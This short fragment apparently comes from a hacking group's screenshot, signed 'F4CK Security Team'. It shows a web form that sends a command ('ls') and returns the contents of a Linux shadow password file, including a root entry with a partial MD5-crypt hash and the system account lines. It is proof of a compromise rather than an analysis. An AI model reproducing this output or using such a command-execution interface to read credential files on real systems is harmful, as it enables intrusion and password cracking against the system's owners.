 message : ls
type : 0
send
result:[root:$1$j2nrJZ1n$olM :14491:0:99999:7:::
bin:*:14491:0:99999:7:::
daemon:*:14491:0:99999:7:::
adm:*:14491:0:99999:7:::
lp:*:14491:0:99999:7:::
sync:*:14491:0:99999:7:::
shutdown:*:14491:0:99999:7:::
halt:*:14491:0:99999:7:::
mail:*:14491:0:99999:7:::
news:*:14491:0:99999:7:::
uucp:*:14491:0:99999:7:::
operator:*:14491:0:99999:7:::
games:*:14491:0:99999:7:::
gopher:*:14491:0:99999:7:::
ftp:*:14491:0:99999:7:::
nobody:*:14491:0:99999:7:::
F4CK
Security Team